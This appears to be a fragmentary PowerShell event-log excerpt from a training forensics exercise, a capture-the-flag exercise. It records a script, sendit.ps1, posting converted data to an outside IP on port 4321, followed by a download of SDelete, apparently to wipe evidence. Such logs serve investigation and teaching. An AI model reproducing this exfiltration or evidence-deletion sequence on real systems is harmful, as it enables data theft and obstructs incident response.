 PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(New-Object): "New-Object"ParameterBinding(New-Object): name="TypeName"; value="System.Text.ASCIIEncoding" Context: Severity = Informa
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(New-Object): "New-Object"ParameterBinding(New-Object): name="TypeName"; value="System.Security.SecureString" Context: Severity = Inform
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(ConvertFrom-SecureString): "ConvertFrom-SecureString"ParameterBinding(ConvertFrom-SecureString): name="SecureString"; value="System.Security.
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="Uri"; value="http://10.10.148.96:4321/"ParameterBinding(In
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(sendit.ps1): "sendit.ps1"CommandInvocation(Out-Default): "Out-Default"TerminatingError(): "The pipeline has been stopped." Context: Severity = I
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... Creating Scriptblock text (1 of 1):$global:? ScriptBlock ID: ea8eef8e-1187-45ea-b077-f2bd9eab4c8bPath:
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... Creating Scriptblock text (1 of 1):prompt ScriptBlock ID: 1c4aac28-ea3d-4f6b-bd04-80b76632836cPath:
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Set-StrictMode): "Set-StrictMode"ParameterBinding(Set-StrictMode): name="Off"; value="True" Context: Severity = Informational Host Name =
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Get-Variable): "Get-Variable"ParameterBinding(Get-Variable): name="Name"; value="host"ParameterBinding(Get-Variable): name="ValueOnly"; value="
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(PSConsoleHostReadLine): "PSConsoleHostReadLine" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.17763.
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... Creating Scriptblock text (1 of 1):wget https://download.sysinternals.com/files/SDelete.zip -outfile del.zip -usebasicparsing ScriptBlock ID: cc0a9e1a-586d-4582-8af7-4af54ecd5
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="OutFile"; value="del.zip"ParameterBinding(Invoke-WebReq
PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Out-Default): "Out-Default" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.17763.592 Host ID = 1e3adc
nvocation(Invoke-WebRequest): "Invoke-WebRequest"
rBinding(Invoke-WebRequest): name="Uri"; value="http://10.10.148.96:4321/"
rBinding(Invoke-WebRequest): name="Method"; value="Post"
rBinding(Invoke-WebRequest): name="Body";
ingError(): "The pipeline has been stopped."